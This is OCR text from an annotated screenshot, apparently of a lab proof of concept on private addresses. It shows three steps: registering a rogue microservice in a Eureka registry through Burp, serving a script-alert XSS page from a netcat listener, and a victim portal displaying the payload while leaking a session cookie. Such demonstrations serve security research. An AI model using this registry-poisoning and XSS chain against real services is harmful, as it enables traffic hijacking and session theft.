 File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: /tm
Trash
┌──(kali㉿kali)-[/tmp]
└─$ cat index.html
HTTP/1.1 200 OK
Content-Type:text/html
Content-Length: 44
<script>alert("YOU'VE BEEN PWNE
┌──(kali㉿kali)-[/tmp]
└─$ nc -lvp 1337 < index.html
listening on [any] 1337 ...
connect to [192.168.2.41] from
GET /users/ HTTP/1.1
User-Agent: Mozilla/5.0 (Window
Accept: text/html,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=B500B3340CF9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Forwarded: proto=http;host="192
X-Forwarded-For: 192.168.2.1
X-Forwarded-Proto: http
X-Forwarded-Port: 8080
X-Forwarded-Host: 192.168.2.35:
host: 192.168.2.41:1337
content-length: 0
2. Run
webserver with
malicious page
Project options User options Learn
Dashboard Target
18 × 19 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select
10 {
"instance":{
"instanceId":"host.docker.internal:webser
"app":"WEBSERVICE",
"appGroupName":null,
"ipAddr":"192.168.2.41",
"sid":"na",
"homePageUrl":"http://host.docker.interna
"statusPageUrl":"http://host.docker.inte
"healthCheckUrl":"http://host.docker.inte
"secureHealthCheckUrl":null,
"vipAddress":"webservice",
"secureVipAddress":"webservice",
"countryId":1,
"dataCenterInfo":{
"@class":"com.netflix.appinfo.InstanceI
"name":"MyOwn"
"hostName":"192.168.2.41",
"status":"UP",
"overriddenStatus":"UNKNOWN",
"leaseInfo":{
"renewalIntervalInSecs":30,
"durationInSecs":90,
1. Register new
microservice pointed
to attacker webservice
"$":1337,
"@enabled":"true"
Search...
Done
Eureka 192.168.2.35:80 ×
192.168.2.35:8080/users/
Most Visited Getting Started Other Bookma
192.168.2.35:8080
YOU'VE BEEN PWNED!
OK
3. Victim visited portal
and got response with
malicious XSS
Transferring data from 192.168.2.35...